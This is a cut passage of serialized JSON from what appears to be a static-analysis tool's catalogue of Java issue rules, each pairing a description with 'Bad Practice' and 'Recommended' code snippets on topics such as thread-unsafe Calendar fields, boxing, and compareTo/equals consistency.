[CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[631,582],{"shortcode":2413,"title":2414,"description":2415,"category":16,"severity":55,"tags":2416,"isRecommended":1578},"JAVA-W1038","Thread.currentThread() should not be used to call Thread's static methods","This method invokes `Thread.currentThread()` just to call one of `Thread`'s static methods.\n\nMost static methods of `Thread` operate on the current thread, so there is no need to explicitly get the current thread object to call them.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nboolean isInterrupted = Thread.currentThread().interrupted();\n```\n\n### Recommended\n\nJust use the method with `Thread`'s class instance directly.\n\n```java\nisInterrupted = Thread.interrupted();\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":2418,"title":2419,"description":2420,"category":20,"severity":55,"tags":2421,"isRecommended":1578},"JAVA-E1024","Non-thread-safe date/time fields should not be public and static","Avoid storing non-thread-safe `java.util` date/time API classes in public static fields.\n\n\u003C!--more-->\n\nThese classes are not designed to be used directly over multiple threads and issues such as race conditions or spurious crashes may occur.\n\nThis issue will be reported if a `public static` field is found having any of the following types:\n\n- [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n\n`Calendar` is particularly insidious in this, as its documentation makes no mention of its lack of thread safety.\n\n### Bad Practice\n\nConsider the example below, which uses `Calendar` (the same principle applies to `SimpleDateFormat` as well). Because `CAL_INSTANCE` is `public`, it can be accessed by any external code.\n\n```java\npublic static final Calendar CAL_INSTANCE = ...;\n```\n\nModifying (or even accessing fields of) a `Calendar` instance will mutate it, and such mutations can cause unintended state changes on other threads.\n\n### Recommended\n\nIf a single global `Calendar` instance is absolutely required, make sure to keep the field `private`, and predefine all possible actions that will be performed with the object as synchronized methods. This reduces the chances of race conditions occurring due to unsynchronized usage of the specific calendar instance.\n\n```java\nprivate static final Object LOCK = new Object();\nprivate static final Calendar cal = ...;\n\npublic Date getDateAfter(int days) {\n    synchronized(LOCK) {\n        cal.add(Calendar.DAY, days);\n        Date date = cal.getTime();\n        cal.add(Calendar.DAY, -days);\n        return date;\n    }\n}\n```\n\nIf each thread requires a persistent instance, consider wrapping the field in a `ThreadLocal` instead. This will allow for keeping the field `public` and `static` while still preserving thread safety.\n\n```java\npublic static ThreadLocal\u003CCalendar> = ThreadLocal.withInitial(() -> Calendar.getInstance());\n```\n\nIf a global instance is not required, just use an instance value, or create a new instance on demand.\n\n\n**Alternatives**\n\nIf possible, consider using a better date/time API such as [`java.time`](https://www.oracle.com/technical-resources/articles/java/jf14-date-time.html) (For Java versions 8 and above) or [Joda-time](https://www.joda.org/joda-time/) (For Java versions 7 and below), which do not have such thread safety issues.\n\n## References\n\n- Oracle Java 17 JavaDocs - [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- Oracle Java 17 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n- Stackoverflow - [Is `java.util.Calendar` thread-safe or not?](https://stackoverflow.com/questions/12131324/is-java-util-calendar-thread-safe-or-not)",[],{"shortcode":2423,"title":2424,"description":2425,"category":20,"severity":55,"tags":2426,"isRecommended":1578},"JAVA-E1048","Call to unsupported method detected","A method that unconditionally throws an [`UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html) was called. Avoid calling methods that you know will always throw an exception.\n\u003C!--more-->\n\nThis issue is raised when:\n1. A final method that throws `UnsupportedOperationException` is called.\n2. A method that throws `UnsupportedOperationException`, which is declared in a final class, is called.\n\n### Bad Practice\n\n```java\nclass SomeClass {\n  final void doSomething() {\n    throw new UnsupportedOperationException();\n  }\n\n  // ...\n}\n// ...\n\nSomeClass someObject = new SomeClass();\n\nsomeObject.doSomething();  // Will always throw!\n```\n\n### Recommended\n\nCheck if you are calling this method on the correct class. If you called this method by accident, consider changing your code to avoid calling it.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html)",[],{"shortcode":2428,"title":2429,"description":2430,"category":20,"severity":55,"tags":2431,"isRecommended":1578},"JAVA-E1066","Private fields which are only set to null should be removed","A private field has been found which is only set to `null`. Despite this, the field is still accessed (either as a method call target, or as a method argument). This could cause a `NullPointerException` to occur.\n\n\n\u003C!--more-->\n\nIt may be that logic surrounding this null field is incomplete, hence the lack of an assignment to the field. It may also be that potential assignments have been commented out / removed for debugging purposes.\n\n### Bad Practice\n\nIn the example below, `getResponse()` will always throw an exception due to `url` always being null.\n```java\nclass Example {\n    // url is not set to anything but null.\n    private String url = null;\n\n    String getResponse() throws MalformedURLException, IOException {\n        // Will cause a MalformedURLExeption if url is not set!\n        URL address = new URL(url);\n\n        // ...\n    }\n}\n```\n\n### Recommended\n\nMake sure to actually set variables to something other than `null` before use. If there is no need to set the value to anything else, remove the null variable entirely and just use `null` when required.\n\nIf the variable should be set by API consumers or by other internal code, add a setter that is appropriately accessible.\n\n```java\nvoid setURL(String url) {\n    this.url = url;\n}\n```\n\n## Exceptions\n\nIf the concerned field will be assigned through reflection, this issue may be ignored. Make sure to properly document such cases.",[],{"shortcode":2433,"title":2434,"description":2435,"category":20,"severity":55,"tags":2436,"isRecommended":1578},"JAVA-E1068","Random value in range 0 to 1 is coerced to integer 0","Casting the return value of methods such as `Random.nextFloat()` or `Math.random()` to an integral type such as `int` or `long` will always force the random value to be `0`.\n\n\u003C!--more-->\n\n[`Random.nextFloat()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextFloat()), [`Random.nextDouble()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextDouble()) and (by way of using `Random.nextDouble()` internally) [`Math.random()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Math.html#random()) all return random values within the range `\\[0,1)`. When a floating point value is casted to an integer type, that value is rounded down to the next smallest integer value.\n\nFor any value between `0` and `1`, the next smallest integer value is `0`.\n\nYou probably want to multiply the random value by something else before coercing it to an integer, or use the [`Random.nextInt(int)`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextInt(int)) method instead.\n\n### Bad Practice\n\n```java\nlong randVal = (long)someRandom.nextDouble();\n```\n\n### Recommended\n\n```java\nlong randVal = someRandom.nextLong();\n```",[],{"shortcode":2438,"title":2439,"description":2440,"category":32,"severity":55,"tags":2441,"isRecommended":1578},"JAVA-P1004","Calling String.indexOf() with a single character string is inefficient","This code passes a single character string, or an empty string to [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(java.lang.String)). Doing so is useless at best, and is also more inefficient than passing a character directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n// Use a character or int value instead.\n\"abc.cat\".indexOf(\".\");\n\n// This will always return index 0.\n\"abc.cat\".indexOf(\"\");\n```\n\nIf there is an empty string in the first argument to `indexOf`, it may indicate that a typo was committed.\n\n## Recommended\n\nIt is more efficient to use the integer implementations of [`indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int)):\n```java\nmyString.indexOf('.')\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.String`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html)",[],{"shortcode":2443,"title":2444,"description":2445,"category":32,"severity":55,"tags":2446,"isRecommended":1578},"JAVA-P1007","Expensive methods should not be invoked from performance critical threads","Performance critical threads shouldn't be blocked by expensive jobs.\n\n\u003C!--more-->\n\nMethods annotated with `@MainThread`, `@UIThread`, or `@PerformanceCritical` generally execute on threads that shouldn't be blocked by expensive jobs.\nDoing so might affect the overall responsiveness of the application.\n\n`@Expensive` and `@WorkerThread` are used to annotate methods that are expensive to execute. Hence such methods must not be\ninvoked from methods marked as `@MainThread`, `@UIThread`, or `@PerformanceCritical`.\n\n### Bad Practice\n\n```java\n@WorkerThread // or @Expensive\nvoid doExpensiveJob() {\n // ..expensive task goes here\n}\n\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    doExpensiveJob();\n}\n```\n\n### Recommended\n\nConsider executing the task in a worker thread.\n\n```java\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    workerThreadPool.submitTask(new Runnable() {\n        public void run() {\n            doExpensiveJob();\n        }\n    });\n}\n```\n\n## References\n\n - Android Developer Documentation - [Expensive jobs should not block the UI thread](https://developer.android.com/guide/components/processes-and-threads#WorkerThreads)",[],{"shortcode":2448,"title":2449,"description":2450,"category":20,"severity":55,"tags":2451,"isRecommended":1578},"JAVA-W1036","Object should not be passed where a generic type is expected","This code appears to pass a value of type `java.lang.Object` where a generic typed argument would have been expected. This will cause errors such as `ClassCastException`s if the value passed is not of the correct type at runtime.\n\nAvoid passing `Object` values to methods that expect generic types unless there is a very specific use case.\n\n\u003C!--more-->\n\nWhile it is true that Java's generic types are stored at runtime as just `Object` values, this does not mean it is okay to pass or expect `Object` instead of the correct type.\n\nJava only allows one to do so by casting the receiver type of the called method to a \"raw\" non-generic version first.\n\n### Bad Practice\n\n```java\nHashMap\u003CString, Integer> hs = new HashMap\u003C>();\n\n((HashMap)hs).put(new Object(), 3);\n// OR\n((HashMap)hs).put((Object) \"newkey\", 3);\n```\n\nNote that to force this code to work, `hs` needed to first be cast to a \"raw\" `HashMap` type before we could abuse it.\n\nEven if the type of the argument passed at runtime is correct, making the value's type `Object` will increase the chances of a bad cast or some other unsupported operation occurring later on.\n\n### Recommended\n\nUse only the intended generic type when using generics.\n\n```java\nhs.put(\"String1\", 3);\n```\n\n## Exceptions\n\nIf such code is completely intentional and is accomplishing some specific goal, it may be safe to ignore this issue.",[],{"shortcode":2453,"title":2454,"description":2455,"category":20,"severity":55,"tags":2456,"isRecommended":1578},"JAVA-W1043","Bitwise operations should not be checked for sign","Avoid checking the sign of bitwise operations. If you need to compare an expression to `0`, just do an equality check with `0`. Otherwise, consider being more explicit by performing a bitwise test of the most significant bit instead.\n\n\u003C!--more-->\n\nBitwise operations do not work well with comparison operations. This is because bitwise operations completely ignore the sign of any values involved, and do not produce results that agree with analogous arithmetic operations.\n\n### Bad Practice\n\nThis code checks if the result of a bitwise `OR` is positive.\n```java\nif ((data & (1 \u003C\u003C i)) > 0) {\n    list.add(\"ERROR\");\n}\n```\n\nUsing bitwise arithmetic and then comparing with the greater than operator can lead to unexpected results (of course depending on the value of `ExitCodes.ERROR_FLAG` as well as `exitCode` itself).\n\n### Recommended\n\nIf you want to compare the value to 0, just use `!= 0` instead.\n\n```java\nif ((data & (1 \u003C\u003C i)) == 0) {\n    list.add(\"ERROR\");\n}\n```\n\nIf this is intentional and should happen, consider being more explicit by testing the most significant bit instead. This works because Java's integers store negatives in 2's complement, which means positive numbers always have a `0` as the most significant bit.\n\n```java\n// 0x80000000 is a value where only bit 31 is 1 and all others are 0. It is equivalent to Integer.MIN_VALUE\nif (((exitCode | ExitCodes.ERROR_FLAG) & 0x80000000) == 0) {\n    // ...\n}\n```",[],{"shortcode":2458,"title":2459,"description":2460,"category":16,"severity":55,"tags":2461,"isRecommended":1578},"JAVA-W1048","Negating the result of `compareTo`/`compare` may have unexpected results","This code negates the return value of a `compareTo` or `compare` method. Avoid doing so, as it is both confusing and may lead to unexpected behavior.\n\n\u003C!--more-->\n\nThis is a questionable or bad programming practice, since if the return value is `Integer.MIN_VALUE`, negating the return value won't negate the sign of the result. Additionally, such code may confuse anybody who reads it.\n\n### Bad Practice\n\nAvoid negating the result of `compareTo` or any `compare` method.\n\n```java\nif (-a.compareTo(b) > 0) {\n    // ...\n}\n```\n\n### Recommended\n\nPerform the intended operation directly, either by changing the operator, or reversing the order of the operands.\n\n```java\nif (a.compareTo(b) \u003C 0) {\n    // ...\n}\n```",[],{"shortcode":2463,"title":2464,"description":2465,"category":16,"severity":55,"tags":2466,"isRecommended":1578},"JAVA-W1055","Boxed primitives will be unboxed and coerced to a common type in ternary operation","A boxed primitive is unboxed and converted to another boxed type as part of the evaluation of a conditional ternary operator (like in `b ? e1 : e2`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nInteger e1 = 3;\nFloat e2 = 2.0f;\n\n// e1 will be unboxed and coerced to Float here.\nFloat c = 3 > 2 ? e1 : e2;\n\n```\n\nThe semantics of Java mandate that if `e1` and `e2` are boxed primitives, the values are unboxed and converted/coerced to their common type (e.g, if `e1` is an `Integer` and `e2` is a `Float`, then `e1` is unboxed, converted to a `Float`, and boxed again.\n\n### Recommended\n\nThe best way to fix this is to avoid mixing values of different boxed types within ternary expressions.\n\n```java\nFloat e1 = 3f;\nFloat e2 = 2f;\n\nFloat c = 3 > 2 ? e1 : e2;\n```\n\n### Exceptions\n\nThis issue will be ignored in tests.\n\n## References\n- [JLS Section 15.25](https://docs.oracle.com/javase/specs/jls/se14/html/jls-15.html#jls-15.25) - table 15.25-A and below.\n- Spotbugs - [BX\\_UNBOXED\\_AND\\_COERCED\\_FOR\\_TERNARY\\_OPERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-unboxed-and-coerced-for-ternary-operator-bx-unboxed-and-coerced-for-ternary-operator)",[],{"shortcode":2468,"title":2469,"description":2470,"category":20,"severity":55,"tags":2471,"isRecommended":1578},"JAVA-W1056","Class overrides `compareTo()` but not `equals()`","This class implements `Comparable\u003CT>` and overrides `compareTo()`, but it does not override `equals()` so that the implementations of `compareTo` and `equals` are in sync.\n\nThis will cause issues when performing comparison/equality checks, and may cause inconsistent behaviour when collections of this class are sorted.\n\nMake sure to add a corresponding `equals()` implementation which agrees with `compareTo()`.\n\n\u003C!--more-->\n\nThis class defines a `compareTo(...)` method but inherits its `equals()` method from `java.lang.Object`. Generally, the value of `compareTo()` should return zero if and only if `equals()` returns true.\n\nFrom the JavaDoc for [`Comparable\u003CT>.compareTo()`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/lang/Comparable.html#compareTo(T)):\n\n> It is strongly recommended, but not strictly required that `(x.compareTo(y)==0) == (x.equals(y))`. Generally speaking, any class that implements the `Comparable` interface and violates this condition should clearly indicate this fact. The recommended language is:\n>> Note: this class has a natural ordering that is inconsistent with `equals`.\n\n### Bad Practice\n\n```java\nclass OnlyCompareTo implements Comparable\u003COnlyCompareTo> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(OnlyCompareTo other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n}\n```\n\n### Recommended\n\nConsider implementing an `equals` method that matches the behavior of the defined `compareTo` method.\n\n```java\n\nclass CompareToAndEquals implements Comparable\u003CCompareToAndEquals> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(CompareToAndEquals other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n\n    @Override\n    boolean equals(Object other) {\n        return this == other || (other != null && other.field1 == this.field1);\n    }\n}\n```",[],{"shortcode":2473,"title":2474,"description":2475,"category":20,"severity":55,"tags":2476,"isRecommended":1578},"JAVA-E1102","Downcast may flip integer sign in comparator method","The Java analyzer has detected a narrowing cast of a subtraction in a comparison method that may flip the sign of the result.\n\n\u003C!--more-->\n\nMethods such as [`compare`](https://docs.oracle.com/javase/8/docs/api/java/util/Comparator.html#compare-T-T-) (from `Comparator`) and [`compareTo`](https://docs.oracle.com/javase/8/docs/api/index.html?java/util/Comparator.html) (from `Comparable`) are used to check properties such as which of two values is greater or less than the other.\n\nWhile subtracting two variables usually is a good way to compare two integral values, it is a bad idea to downcast the result to a smaller type.\n\n## Bad Practice\n\nConsider this case of two numbers being subtracted:\n\n```java\nint a = 0x0000F09;\nint b = 0x0FFFFD30;\n\nint c = a - b;    // 0xF00011D9\nint d = (short)c; // 0x000011D9 !!!\n```\n\n`d` is completely different from `c` because the 4 most significant bits of `c` (`F`) have been removed due to the downcast from `int` to `short`. This converts the value from a negative 2's complement value to a positive one.\n\n## Recommended\n\nUse `Long.compare()` to compare integers of any size instead. this method will return a correct, usable comparison result in all cases.\n\n```java\nreturn Long.compare(a, b);\n```",[],{"shortcode":2478,"title":2479,"description":2480,"category":16,"severity":55,"tags":2481,"isRecommended":1578},"JAVA-W1081","Primitive value is boxed, then unboxed to perform primitive coercion","A boxed value is constructed and then immediately converted into a different primitive type.\n\nConsider performing a direct cast instead.\n\n### Bad Practice\n\nWrapping a primitive and then unwrapping it immediately after is a redundant operation that unnecessarily creates a new object.\n\n```java\nint value = new Double(d).intValue();\n```\n\n### Recommended\n\nIt is better to just cast the primitive to the desired type directly instead.\n\n```java\nint value = (int) d;\n```\n\n## References\n\n- Spotbugs - [`BX_BOXING_IMMEDIATELY_UNBOXED_TO_PERFORM_COERCION`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-boxed-then-unboxed-to-perform-primitive-coercion-bx-boxing-immediately-unboxed-to-perform-coercion)",[],{"shortcode":2483,"title":2484,"description":2485,"category":16,"severity":1546,"tags":2486,"isRecommended":1578},"JAVA-S0341","Class overrides `TestCase` but has no test methods","This class is a JUnit TestCase but has not implemented any test methods.\n\nDid you forget to implement them?",[],{"shortcode":2488,"title":2489,"description":2490,"category":32,"severity":1546,"tags":2491,"isRecommended":1578},"JAVA-W1050","Primitives do not need to be boxed for comparison","A boxed primitive is created just to call its `compareTo` method. It's more efficient to use the associated static compare method (for double and float since Java 1.4, for other primitive types since Java 7) which works on primitives directly.\n\n### Bad Practice\n\n```java\n// This expression can be simplified to directly compare the primitive values instead.\nInteger.valueOf(3).compareTo(2)\n\n// or\nnew Integer(3).compareTo(2)\n```\n\n### Recommended\n\nUse the static `compare()` method of the corresponding type instead.\n\n```java\nint compareResult = Integer.compare(3, 2);\n```",[],{"shortcode":2493,"title":2494,"description":2495,"category":16,"severity":1546,"tags":2496,"isRecommended":1578},"JAVA-S0235","Object appears to have been created for no reason","Our analysis shows that this object is useless.\n\nIt's created and modified, but its value never goes outside the method or produces any side effect. Either there is a mistake and the object was intended to be used or it can be removed.\n\nThis analysis rarely produces false-positives. Common false-positive cases include:\n\n* This object used to implicitly throw some obscure exception.\n* This object used as a stub to generalize the code.\n* This object used to hold strong references to weak/soft-referenced objects.",[],{"shortcode":2498,"title":2499,"description":2500,"category":16,"severity":1546,"tags":2501,"isRecommended":1578},"JAVA-S0182","Class is not an Exception/Throwable, even though it is named as such","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM_CLASS_NOT_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2503,"title":2504,"description":2505,"category":16,"severity":1546,"tags":2506,"isRecommended":1578},"JAVA-S0324","Private method is never called","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.",[],{"shortcode":2508,"title":2509,"description":2510,"category":16,"severity":1546,"tags":2511,"isRecommended":1578},"JAVA-W0077","`Object.getClass` does not need to be invoked on an instantiated object","This method allocates an object just to call `getClass()` on it, in order to retrieve the `Class` object for it. It is simpler to just access the static `.class` property of the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nClass\u003CSomeClass> c = new SomeClass().getClass();\n```\n\n### Recommended\n\n```java\nClass\u003CSomeClass> c = SomeClass.class;\n```\n\nJust use the static `.class` property when you can statically determine the class object you need.\n\n## References\n\n- SpotBugs - [DM\\_NEW\\_FOR\\_GETCLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-allocates-an-object,-only-to-get-the-class-object-dm-new-for-getclass)",[],{"shortcode":2513,"title":2514,"description":2515,"category":16,"severity":1546,"tags":2516,"isRecommended":1578},"JAVA-S0412","Method uses the same code for two switch clauses","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement. \n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n### Example\n\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n\n```\n\nIf this is intended, you can safely ignore this issue. Otherwise, this code could be simplified to use switch fall through to share the case block with multiple cases.",[],{"shortcode":2518,"title":2519,"description":2520,"category":16,"severity":1546,"tags":2521,"isRecommended":1578},"JAVA-W1047","Useless control flow detected","This method contains a useless control flow statement, where control flow continues onto the same place regardless of whether the branch is taken or not. For example, this is caused by having an empty statement block for an `if` statement, or having a conditional that always fails or succeeds:\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\n// The condition may succeed but nothing happens.\nif (argv.length == 0) {\n    // TODO: handle this case\n}\n\n// The condition will always fail.\nif (false) {\n\n}\n\n// The condition will always succeed.\nif (true) {\n\n}\n\n// A loop with an empty body.\nfor (int i = 0; i \u003C n; i++) {\n\n}\n\n// ...\n```\n\n### Recommended\n\nRemove such if statements if they are not required.\n\n## Exceptions\n\nIn some cases, loops are used as a way to exhaust or skip over elements in an iterator. This pattern is valid, and the Java analyzer will ignore empty loops where an iterator is updated in the condition.",[],{"shortcode":2523,"title":2524,"description":2525,"category":32,"severity":1546,"tags":2526,"isRecommended":1578},"JAVA-W1052","Useless unboxing of a value","A boxed value is unboxed and then immediately reboxed. This has likely occurred due to an unboxing operation by the programmer, which the java compiler has undone.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic void acceptsInteger(Integer x) { ... }\n\nInteger a = 0;\nFloat b = 1f;\n\n// Same type, unboxed.\nacceptsInteger(a.intValue());\n\n// Different type, unboxed.\nacceptsInteger(b.intValue());\n```\n\nThe bytecode for the first call would look something like:\n\n```\naload_1                           // Load `a` into memory.\ninvokevirtual #13                 // Call instance method `Integer.intValue()` on `a`\ninvokestatic  #7                  // Call static method `Integer.valueOf()` with the result of `intValue()`\ninvokestatic  #23                 // Call instance method `acceptsInteger()`\n```\n\nNote two contradicting method calls: this code calls `Integer.intValue()` immediately followed by `Integer.valueOf()`.\n\n### Recommended\n\nIf a method expects a boxed type, it is better to provide it a value that is of the same type than to give it one of a different one.\n\n```java\nacceptsInteger(a);\n```",[],{"shortcode":2528,"title":2529,"description":2530,"category":16,"severity":1546,"tags":2531,"isRecommended":1578},"JAVA-W0417","Protected fields in a final class are useless","This class is declared to be final, but declares fields to be protected. Such code is confusing, since protected fields in final classes are effectively the same as private fields.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nfinal class A {\n\n      // This field is effectively private since A cannot be subclassed further.\n      protected int abc;\n\n}\n```\n\n### Recommended\n\nSince the class is final, it can not be derived from, and a protected field in a final class is essentially private. The access modifier for the field should be changed to `private` or `public` to represent the true use for the field.\n\n```java\nfinal class A {\n\n      private int abc;\n\n}\n\n```\n\n## References\n\n- SpotBugs - [CI\\_CONFUSED\\_INHERITANCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ci-class-is-final-but-declares-protected-field-ci-confused-inheritance)",[],{"shortcode":2533,"title":2534,"description":2535,"category":16,"severity":1546,"tags":2536,"isRecommended":1578},"JAVA-W0379","Format strings should use `%n` instead of `\\\\n`","This format string includes a newline character (`\\\\n`). This may cause issues on platforms like Windows that do not use Unix line separators.\n\n\u003C!--more-->\n\nIn format strings, it is generally preferable to use `%n`, which will produce the platform-specific line separator.\n\n### Bad practice\n```java\nString.format(\"%s\\\\n%d\", \"number\", 3);\n```\n### Recommended\n```java\nString.format(\"%s%n%d\", \"number\", 3);\n```\n## References\n\n- SpotBugs - [VA\\_FORMAT\\_STRING\\_USES\\_NEWLINE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fs-format-string-should-use-%n-rather-than-\\n-va-format-string-uses-newline)",[],{"shortcode":2538,"title":2539,"description":2540,"category":16,"severity":1546,"tags":2541,"isRecommended":1578},"JAVA-W1010","The default case should be last within a switch block","`switch` blocks in Java do not impose a specific order for their clauses. This means that even if, say, the `default` clause were to appear as the first case in a switch block, Java will first ensure that no other switch case matches the input before executing it.\n\nThis does not mean it is all right to put `default` clauses just anywhere; as a convention, the `default` clause should only appear after any other clauses.\n\n\u003C!--more-->\n\n### Bad Practice\n\nPlacing the `default` clause anywhere else but at the end will not cause any bugs, but may confuse any person who reads such code. The usual expectation is that the `default` clause will be present at the end of the `switch` block.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    default: ... // This may confuse readers of your code.\n    case VAL_B: ...\n}\n```\n\n### Recommended\n\nPutting the `default` clause of a switch block at the end has been a long-standing tradition in `C`-like languages, and it is a tradition worth respecting for the clarity it provides.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    case VAL_B: ...\n    default: ... // Very visible.\n}\n```",[],{"shortcode":2543,"title":2504,"description":2544,"category":16,"severity":1546,"tags":2545,"isRecommended":1578},"JAVA-W0324","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\n\u003C!--more-->\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.\n\n## References\n\n- SpotBugs - [UPM\\_UNCALLED\\_PRIVATE\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#upm-private-method-is-never-called-upm-uncalled-private-method)",[],{"shortcode":2547,"title":2548,"description":2549,"category":16,"severity":1546,"tags":2550,"isRecommended":1578},"JAVA-W0411","Method uses the same code for multiple branches","This method seems to have the same code for multiple branch statements.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nif (someCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (someOtherCondition) { // The else if block has the same content as the first if block...\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (new Random().nextBoolean()) {\n    if (\"3\".equals(\"4\")) System.out.println(3 + new Random().nextInt());\n}\n```\n\n### Recommended\n\nIf the duplication was intended, consider just combining the conditions with an OR operator:\n\n```java\nif (someCondition || someOtherCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n}\n```\n\n## References\n\n- SpotBugs - [DB_DUPLICATE_BRANCHES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-branches-db-duplicate-branches)",[],{"shortcode":2552,"title":2553,"description":2554,"category":16,"severity":1546,"tags":2555,"isRecommended":1578},"JAVA-E1014","Getter/setter names must be appropriate","Getter or setter methods must not perform operations other than reading or writing fields they are named after.\n\nThe main purpose of a getter is to allow easy access to private fields that the programmer wants to expose. Setters are, similarly, meant to allow users of a class to set the values of private fields.\n\nWhen working with multiple fields that all need getters and/or setters, it is easy to make the mistake of just copy-pasting the same method, and forgetting to change the field that is returned/assigned, or forgetting to change the name of the method. Such mistakes can cost a great amount of time to find.\n\n\u003C!--more-->\n\nThis issue is raised when:\n\n* A getter does not read the field it is named after.\n* A setter does not write to the field it is named after.\n\n### Bad Practice\n```java\nprivate SomeClass something;\nprivate String privateString;\n\n// This method appears to get something, but returns privateString!\npublic String getSomething() {\n    return privateString;\n}\n\n// This method seems to set privateString, but instead sets some other value!\npublic void setPrivateString(int value) {\n    someInt = value;\n}\n\n```\n\n### Recommended\n\nGetters and setters work because of the assumed method contracts, that API consumers can get or set the value of the field represented by the method's name.\n\nAlways name getters and setters based on only the field they are reading or writing to.\n\n```java\nprivate String someString;\nprivate int y;\n\npublic void setSomeString(String val) {\n  someString = val;\n}\n\npublic int getY() {\n  return y;\n}\n```\n\nA method that has the same name as a field, but performs some action other than getting or setting that field may benefit from renaming the method to avoid ambiguity for both API consumers as well as for future developers.\n\n```java\n// public class MediaPlayer\nprivate ArrayList\u003CSong> queue;\n\n// This method looks like a getter but it instead does something else...\npublic void queue(Song s) {\n    queue.add(s);\n}\n```\n\nConsider renaming the method to be more appropriate in such cases.\n\n```java\n\n// The operation performed by this method is now very clear;\n// we are enqueueing a new song into the queue.\npublic void enqueue(Song s) {\n    // ...\n}\n\n```",[],{"shortcode":2557,"title":2558,"description":2559,"category":20,"severity":1546,"tags":2560,"isRecommended":1578},"JAVA-W0117","Class overrides `hashCode` but not `equals`","This class defines a `hashCode` method but inherits its `equals` method from `java.lang.Object` (which defines equality by comparing object references). Although this will probably satisfy the contract that equal objects must have equal hashcodes, it is probably not what was intended by overriding the `hashCode` method.\n\n\u003C!--more-->\n\nOverriding `hashCode` implies that the object's identity is based on criteria more complicated than simple reference equality. If the accompanying `equals` implementation does not follow similar criteria as the `hashCode` implementation, situations where two objects may compare as equal but may not have the same hashCode may arise.\n\nNote that while it is required by contract that two objects which compare as equal also have the same hashCode values, it is *not* required for both objects to have different hashCodes when they are **not** equal.\n\n### Bad 